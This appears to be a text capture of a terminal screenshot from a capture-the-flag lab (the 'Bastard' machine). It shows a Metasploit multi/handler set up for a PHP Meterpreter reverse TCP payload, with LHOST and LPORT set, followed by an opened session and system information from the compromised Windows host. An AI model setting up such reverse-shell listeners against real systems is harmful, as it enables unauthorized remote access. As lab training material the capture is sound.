 File Edit View Search Terminal Help
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 10.10.14.11
LHOST => 10.10.14.11
msf exploit(handler) > set LPORT 1337
LPORT => 1337
msf exploit(handler) > run
[*] Started reverse TCP handler on 10.10.14.11:1337
[*] Meterpreter session 1 opened (10.10.14.11:1337 -> 10.10.10.9:62935) at 2018-12-13 19:34:23 +0100
meterpreter > id
[-] Unknown command: id.
meterpreter > sysinfo
Computer : BASTARD
OS : Windows NT BASTARD 6.1 build 7600 (Windows Server 2008 R2 Datacenter Edition) i586
Meterpreter : php/windows
meterpreter >
[0] 0:openvpn 1:MSF* 2:Bastard- "TheHackerToday" 19:36 13-Dec-18